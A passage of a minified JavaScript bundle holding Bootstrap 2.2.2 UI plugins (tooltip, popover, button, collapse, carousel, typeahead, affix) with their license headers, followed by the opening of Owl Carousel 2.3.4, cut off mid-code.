[data-toggle="pill"]',function(e){e.preventDefault(),t(this).tab("show")})}(window.jQuery),/* ===========================================================
 * bootstrap-tooltip.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#tooltips
 * Inspired by the original jQuery.tipsy by Jason Frame
 * ===========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";var e=function(t,e){this.init("tooltip",t,e)};e.prototype={constructor:e,init:function(e,i,n){var s,o;this.type=e,this.$element=t(i),this.options=this.getOptions(n),this.enabled=!0,"click"==this.options.trigger?this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this)):"manual"!=this.options.trigger&&(s="hover"==this.options.trigger?"mouseenter":"focus",o="hover"==this.options.trigger?"mouseleave":"blur",this.$element.on(s+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(o+"."+this.type,this.options.selector,t.proxy(this.leave,this))),this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(e){return e=t.extend({},t.fn[this.type].defaults,e,this.$element.data()),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},enter:function(e){var i=t(e.currentTarget)[this.type](this._options).data(this.type);return i.options.delay&&i.options.delay.show?(clearTimeout(this.timeout),i.hoverState="in",this.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show),void 0):i.show()},leave:function(e){var i=t(e.currentTarget)[this.type](this._options).data(this.type);return this.timeout&&clearTimeout(this.timeout),i.options.delay&&i.options.delay.hide?(i.hoverState="out",this.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide),void 0):i.hide()},show:function(){var t,e,i,n,s,o,r;if(this.hasContent()&&this.enabled){switch(t=this.tip(),this.setContent(),this.options.animation&&t.addClass("fade"),o="function"==typeof this.options.placement?this.options.placement.call(this,t[0],this.$element[0]):this.options.placement,e=/in/.test(o),t.detach().css({top:0,left:0,display:"block"}).insertAfter(this.$element),i=this.getPosition(e),n=t[0].offsetWidth,s=t[0].offsetHeight,e?o.split(" ")[1]:o){case"bottom":r={top:i.top+i.height,left:i.left+i.width/2-n/2};break;case"top":r={top:i.top-s,left:i.left+i.width/2-n/2};break;case"left":r={top:i.top+i.height/2-s/2,left:i.left-n};break;case"right":r={top:i.top+i.height/2-s/2,left:i.left+i.width}}t.offset(r).addClass(o).addClass("in")}},setContent:function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},hide:function(){function e(){var e=setTimeout(function(){i.off(t.support.transition.end).detach()},500);i.one(t.support.transition.end,function(){clearTimeout(e),i.detach()})}var i=this.tip();return i.removeClass("in"),t.support.transition&&this.$tip.hasClass("fade")?e():i.detach(),this},fixTitle:function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").removeAttr("title")},hasContent:function(){return this.getTitle()},getPosition:function(e){return t.extend({},e?{top:0,left:0}:this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight})},getTitle:function(){var t,e=this.$element,i=this.options;return t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},tip:function(){return this.$tip=this.$tip||t(this.options.template)},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(e){var i=t(e.currentTarget)[this.type](this._options).data(this.type);i[i.tip().hasClass("in")?"hide":"show"]()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};var i=t.fn.tooltip;t.fn.tooltip=function(i){return this.each(function(){var n=t(this),s=n.data("tooltip"),o="object"==typeof i&&i;s||n.data("tooltip",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.tooltip.Constructor=e,t.fn.tooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover",title:"",delay:0,html:!1},t.fn.tooltip.noConflict=function(){return t.fn.tooltip=i,this}}(window.jQuery),/* ===========================================================
 * bootstrap-popover.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#popovers
 * ===========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * =========================================================== */
!function(t){"use strict";var e=function(t,e){this.init("popover",t,e)};e.prototype=t.extend({},t.fn.tooltip.Constructor.prototype,{constructor:e,setContent:function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content")[this.options.html?"html":"text"](i),t.removeClass("fade top bottom left right in")},hasContent:function(){return this.getTitle()||this.getContent()},getContent:function(){var t,e=this.$element,i=this.options;return t=e.attr("data-content")||("function"==typeof i.content?i.content.call(e[0]):i.content)},tip:function(){return this.$tip||(this.$tip=t(this.options.template)),this.$tip},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}});var i=t.fn.popover;t.fn.popover=function(i){return this.each(function(){var n=t(this),s=n.data("popover"),o="object"==typeof i&&i;s||n.data("popover",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.popover.Constructor=e,t.fn.popover.defaults=t.extend({},t.fn.tooltip.defaults,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"></div></div></div>'}),t.fn.popover.noConflict=function(){return t.fn.popover=i,this}}(window.jQuery),/* ============================================================
 * bootstrap-button.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#buttons
 * ============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */
!function(t){"use strict";var e=function(e,i){this.$element=t(e),this.options=t.extend({},t.fn.button.defaults,i)};e.prototype.setState=function(t){var e="disabled",i=this.$element,n=i.data(),s=i.is("input")?"val":"html";t+="Text",n.resetText||i.data("resetText",i[s]()),i[s](n[t]||this.options[t]),setTimeout(function(){"loadingText"==t?i.addClass(e).attr(e,e):i.removeClass(e).removeAttr(e)},0)},e.prototype.toggle=function(){var t=this.$element.closest('[data-toggle="buttons-radio"]');t&&t.find(".active").removeClass("active"),this.$element.toggleClass("active")};var i=t.fn.button;t.fn.button=function(i){return this.each(function(){var n=t(this),s=n.data("button"),o="object"==typeof i&&i;s||n.data("button",s=new e(this,o)),"toggle"==i?s.toggle():i&&s.setState(i)})},t.fn.button.defaults={loadingText:"loading..."},t.fn.button.Constructor=e,t.fn.button.noConflict=function(){return t.fn.button=i,this},t(document).on("click.button.data-api","[data-toggle^=button]",function(e){var i=t(e.target);i.hasClass("btn")||(i=i.closest(".btn")),i.button("toggle")})}(window.jQuery),/* =============================================================
 * bootstrap-collapse.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#collapse
 * =============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */
!function(t){"use strict";var e=function(e,i){this.$element=t(e),this.options=t.extend({},t.fn.collapse.defaults,i),this.options.parent&&(this.$parent=t(this.options.parent)),this.options.toggle&&this.toggle()};e.prototype={constructor:e,dimension:function(){var t=this.$element.hasClass("width");return t?"width":"height"},show:function(){var e,i,n,s;if(!this.transitioning){if(e=this.dimension(),i=t.camelCase(["scroll",e].join("-")),n=this.$parent&&this.$parent.find("> .accordion-group > .in"),n&&n.length){if(s=n.data("collapse"),s&&s.transitioning)return;n.collapse("hide"),s||n.data("collapse",null)}this.$element[e](0),this.transition("addClass",t.Event("show"),"shown"),t.support.transition&&this.$element[e](this.$element[0][i])}},hide:function(){var e;this.transitioning||(e=this.dimension(),this.reset(this.$element[e]()),this.transition("removeClass",t.Event("hide"),"hidden"),this.$element[e](0))},reset:function(t){var e=this.dimension();return this.$element.removeClass("collapse")[e](t||"auto")[0].offsetWidth,this.$element[null!==t?"addClass":"removeClass"]("collapse"),this},transition:function(e,i,n){var s=this,o=function(){"show"==i.type&&s.reset(),s.transitioning=0,s.$element.trigger(n)};this.$element.trigger(i),i.isDefaultPrevented()||(this.transitioning=1,this.$element[e]("in"),t.support.transition&&this.$element.hasClass("collapse")?this.$element.one(t.support.transition.end,o):o())},toggle:function(){this[this.$element.hasClass("in")?"hide":"show"]()}};var i=t.fn.collapse;t.fn.collapse=function(i){return this.each(function(){var n=t(this),s=n.data("collapse"),o="object"==typeof i&&i;s||n.data("collapse",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.collapse.defaults={toggle:!0},t.fn.collapse.Constructor=e,t.fn.collapse.noConflict=function(){return t.fn.collapse=i,this},t(document).on("click.collapse.data-api","[data-toggle=collapse]",function(e){var i,n=t(this),s=n.attr("data-target")||e.preventDefault()||(i=n.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,""),o=t(s).data("collapse")?"toggle":n.data();n[t(s).hasClass("in")?"addClass":"removeClass"]("collapsed"),t(s).collapse(o)})}(window.jQuery),/* ==========================================================
 * bootstrap-carousel.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#carousel
 * ==========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";var e=function(e,i){this.$element=t(e),this.options=i,"hover"==this.options.pause&&this.$element.on("mouseenter",t.proxy(this.pause,this)).on("mouseleave",t.proxy(this.cycle,this))};e.prototype={cycle:function(e){return e||(this.paused=!1),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},to:function(e){var i=this.$element.find(".item.active"),n=i.parent().children(),s=n.index(i),o=this;if(!(e>n.length-1||0>e))return this.sliding?this.$element.one("slid",function(){o.to(e)}):s==e?this.pause().cycle():this.slide(e>s?"next":"prev",t(n[e]))},pause:function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition.end&&(this.$element.trigger(t.support.transition.end),this.cycle()),clearInterval(this.interval),this.interval=null,this},next:function(){return this.sliding?void 0:this.slide("next")},prev:function(){return this.sliding?void 0:this.slide("prev")},slide:function(e,i){var n,s=this.$element.find(".item.active"),o=i||s[e](),r=this.interval,a="next"==e?"left":"right",l="next"==e?"first":"last",c=this;if(this.sliding=!0,r&&this.pause(),o=o.length?o:this.$element.find(".item")[l](),n=t.Event("slide",{relatedTarget:o[0]}),!o.hasClass("active")){if(t.support.transition&&this.$element.hasClass("slide")){if(this.$element.trigger(n),n.isDefaultPrevented())return;o.addClass(e),o[0].offsetWidth,s.addClass(a),o.addClass(a),this.$element.one(t.support.transition.end,function(){o.removeClass([e,a].join(" ")).addClass("active"),s.removeClass(["active",a].join(" ")),c.sliding=!1,setTimeout(function(){c.$element.trigger("slid")},0)})}else{if(this.$element.trigger(n),n.isDefaultPrevented())return;s.removeClass("active"),o.addClass("active"),this.sliding=!1,this.$element.trigger("slid")}return r&&this.cycle(),this}}};var i=t.fn.carousel;t.fn.carousel=function(i){return this.each(function(){var n=t(this),s=n.data("carousel"),o=t.extend({},t.fn.carousel.defaults,"object"==typeof i&&i),r="string"==typeof i?i:o.slide;s||n.data("carousel",s=new e(this,o)),"number"==typeof i?s.to(i):r?s[r]():o.interval&&s.cycle()})},t.fn.carousel.defaults={interval:5e3,pause:"hover"},t.fn.carousel.Constructor=e,t.fn.carousel.noConflict=function(){return t.fn.carousel=i,this},t(document).on("click.carousel.data-api","[data-slide]",function(e){var i,n=t(this),s=t(n.attr("data-target")||(i=n.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"")),o=t.extend({},s.data(),n.data());s.carousel(o),e.preventDefault()})}(window.jQuery),/* =============================================================
 * bootstrap-typeahead.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#typeahead
 * =============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */
!function(t){"use strict";var e=function(e,i){this.$element=t(e),this.options=t.extend({},t.fn.typeahead.defaults,i),this.matcher=this.options.matcher||this.matcher,this.sorter=this.options.sorter||this.sorter,this.highlighter=this.options.highlighter||this.highlighter,this.updater=this.options.updater||this.updater,this.source=this.options.source,this.$menu=t(this.options.menu),this.shown=!1,this.listen()};e.prototype={constructor:e,select:function(){var t=this.$menu.find(".active").attr("data-value");return this.$element.val(this.updater(t)).change(),this.hide()},updater:function(t){return t},show:function(){var e=t.extend({},this.$element.position(),{height:this.$element[0].offsetHeight});return this.$menu.insertAfter(this.$element).css({top:e.top+e.height,left:e.left}).show(),this.shown=!0,this},hide:function(){return this.$menu.hide(),this.shown=!1,this},lookup:function(){var e;return this.query=this.$element.val(),!this.query||this.query.length<this.options.minLength?this.shown?this.hide():this:(e=t.isFunction(this.source)?this.source(this.query,t.proxy(this.process,this)):this.source,e?this.process(e):this)},process:function(e){var i=this;return e=t.grep(e,function(t){return i.matcher(t)}),e=this.sorter(e),e.length?this.render(e.slice(0,this.options.items)).show():this.shown?this.hide():this},matcher:function(t){return~t.toLowerCase().indexOf(this.query.toLowerCase())},sorter:function(t){for(var e,i=[],n=[],s=[];e=t.shift();)e.toLowerCase().indexOf(this.query.toLowerCase())?~e.indexOf(this.query)?n.push(e):s.push(e):i.push(e);return i.concat(n,s)},highlighter:function(t){var e=this.query.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");return t.replace(new RegExp("("+e+")","ig"),function(t,e){return"<strong>"+e+"</strong>"})},render:function(e){var i=this;return e=t(e).map(function(e,n){return e=t(i.options.item).attr("data-value",n),e.find("a").html(i.highlighter(n)),e[0]}),e.first().addClass("active"),this.$menu.html(e),this},next:function(){var e=this.$menu.find(".active").removeClass("active"),i=e.next();i.length||(i=t(this.$menu.find("li")[0])),i.addClass("active")},prev:function(){var t=this.$menu.find(".active").removeClass("active"),e=t.prev();e.length||(e=this.$menu.find("li").last()),e.addClass("active")},listen:function(){this.$element.on("blur",t.proxy(this.blur,this)).on("keypress",t.proxy(this.keypress,this)).on("keyup",t.proxy(this.keyup,this)),this.eventSupported("keydown")&&this.$element.on("keydown",t.proxy(this.keydown,this)),this.$menu.on("click",t.proxy(this.click,this)).on("mouseenter","li",t.proxy(this.mouseenter,this))},eventSupported:function(t){var e=t in this.$element;return e||(this.$element.setAttribute(t,"return;"),e="function"==typeof this.$element[t]),e},move:function(t){if(this.shown){switch(t.keyCode){case 9:case 13:case 27:t.preventDefault();break;case 38:t.preventDefault(),this.prev();break;case 40:t.preventDefault(),this.next()}t.stopPropagation()}},keydown:function(e){this.suppressKeyPressRepeat=~t.inArray(e.keyCode,[40,38,9,13,27]),this.move(e)},keypress:function(t){this.suppressKeyPressRepeat||this.move(t)},keyup:function(t){switch(t.keyCode){case 40:case 38:case 16:case 17:case 18:break;case 9:case 13:if(!this.shown)return;this.select();break;case 27:if(!this.shown)return;this.hide();break;default:this.lookup()}t.stopPropagation(),t.preventDefault()},blur:function(){var t=this;setTimeout(function(){t.hide()},150)},click:function(t){t.stopPropagation(),t.preventDefault(),this.select()},mouseenter:function(e){this.$menu.find(".active").removeClass("active"),t(e.currentTarget).addClass("active")}};var i=t.fn.typeahead;t.fn.typeahead=function(i){return this.each(function(){var n=t(this),s=n.data("typeahead"),o="object"==typeof i&&i;s||n.data("typeahead",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.typeahead.defaults={source:[],items:8,menu:'<ul class="typeahead dropdown-menu"></ul>',item:'<li><a href="#"></a></li>',minLength:1},t.fn.typeahead.Constructor=e,t.fn.typeahead.noConflict=function(){return t.fn.typeahead=i,this},t(document).on("focus.typeahead.data-api",'[data-provide="typeahead"]',function(e){var i=t(this);i.data("typeahead")||(e.preventDefault(),i.typeahead(i.data()))})}(window.jQuery),/* ==========================================================
 * bootstrap-affix.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#affix
 * ==========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";var e=function(e,i){this.options=t.extend({},t.fn.affix.defaults,i),this.$window=t(window).on("scroll.affix.data-api",t.proxy(this.checkPosition,this)).on("click.affix.data-api",t.proxy(function(){setTimeout(t.proxy(this.checkPosition,this),1)},this)),this.$element=t(e),this.checkPosition()};e.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e,i=t(document).height(),n=this.$window.scrollTop(),s=this.$element.offset(),o=this.options.offset,r=o.bottom,a=o.top,l="affix affix-top affix-bottom";"object"!=typeof o&&(r=a=o),"function"==typeof a&&(a=o.top()),"function"==typeof r&&(r=o.bottom()),e=null!=this.unpin&&n+this.unpin<=s.top?!1:null!=r&&s.top+this.$element.height()>=i-r?"bottom":null!=a&&a>=n?"top":!1,this.affixed!==e&&(this.affixed=e,this.unpin="bottom"==e?s.top-n:null,this.$element.removeClass(l).addClass("affix"+(e?"-"+e:"")))}};var i=t.fn.affix;t.fn.affix=function(i){return this.each(function(){var n=t(this),s=n.data("affix"),o="object"==typeof i&&i;s||n.data("affix",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.affix.Constructor=e,t.fn.affix.defaults={offset:0},t.fn.affix.noConflict=function(){return t.fn.affix=i,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var e=t(this),i=e.data();i.offset=i.offset||{},i.offsetBottom&&(i.offset.bottom=i.offsetBottom),i.offsetTop&&(i.offset.top=i.offsetTop),e.affix(i)})})}(window.jQuery),/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
!function(t,e,i,n){function s(e,i){this.settings=null,this.options=t.extend({},s.Defaults,i),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy(function(e,i){this._handlers[i]=t.proxy(this[i],this)},this)),t.each(s.Plugins,t.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(s.Workers,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}s.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},s.Width={Default:"default",Inner:"inner",Outer:"outer"},s.Type={Event:"event",State:"state"},s.Plugins={},s.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,n=this.settings.rtl,s={width:"auto","margin-left":n?e:"","margin-right":n?"":e};!i&&this.$stage.children().css(s),t.css=s}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,n=this._items.length,s=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};n--;)i=this._mergers[n],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=i>1||t.items.merge,o[n]=s?e*i:this._items[n].width();this._widths=o}},{filter:["items","settings"],run:function(){var e=[],i=this._items,n=this.settings,s=Math.max(2*n.items,4),o=2*Math.ceil(i.length/2),r=n.loop&&i.length?n.rewind?s:Math.max(s,o):0,a="",l="";for(r/=2;r>0;)e.push(this.normalize(e.length/2,!0)),a+=i[e[e.length-1]][0].outerHTML,e.push(this.normalize(i.length-1-(e.length-1)/2,!0)),l=i[e[e.length-1]][0].outerHTML+l,r-=1;this._clones=e,t(a).addClass("cloned").appendTo(this.$stage),t(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,n=0,s=0,o=[];e>++i;)n=o[i-1]||0,s=this._widths[this.relative(i)]+this.settings.margin,o.push(n+s*t);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,n=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],n.eq(e).css(t.css);else i&&(t.css.width=t.items.width,n.css(t.css))}},{filter:["items"],run:function(){1>this._coordinates.length&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,n,s=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,r=this.coordinates(this.current())+o,a=r+this.width()*s,l=[];for(i=0,n=this._coordinates.length;n>i;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*s,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&l.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],s.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{"class":this.settings.stageClass}).wrap(t("<div/>",{"class":this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},s.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");return e.length?(this._items=e.get().map(function(e){return t(e)}),this._mergers=this._items.map(function(){return 1}),void this.refresh()):(this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),void 0)},s.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var t,e,i;t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:n,i=this.$element.children(e).width(),t.length&&0>=i&&this.preloadAutoWidthImages(t)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},s.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},s.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,n=-1,s=null;i?(t.each(i,function(t){e>=t&&t>n&&(n=Number(t))}),s=t.extend({},this.options,i[n]),"function"==typeof s.stagePadding&&(s.stagePadding=s.stagePadding()),delete s.responsive,s.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+n))):s=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=n,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},s.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},s.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},s.prototype.update=function(){for(var e=0,i=this._pipe.length,n=t.proxy(function(t){return this[t]},this._invalidated),s={};i>e;)(this._invalidated.all||t.grep(this._pipe[e].filter,n).length>0)&&this._pipe[e].run(s),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},s.prototype.width=function(t){switch(t=t||s.Width.Default){case s.Width.Inner:case s.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},s.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},s.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},s.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},s.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},s.prototype.onDragStart=function(e){var n=null;3!==e.which&&(t.support.transform?(n=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),n={x:n[16===n.length?12:4],y:n[16===n.length?13:5]}):(n=this.$stage.position(),n={x:this.settings.rtl?n.left+this.$stage.width()-this.width()+this.settings.margin:n.left,y:n.top}),this.is("animating")&&(t.support.transform?this.animate(n.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=n,this._drag.stage.current=n,this._drag.pointer=this.pointer(e),t(i).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(i).one("mousemove.owl.core touchmove.owl.core",t.proxy(function(e){var n=this.difference(this._drag.pointer,this.pointer(e));t(i).on("mousemove.owl.core 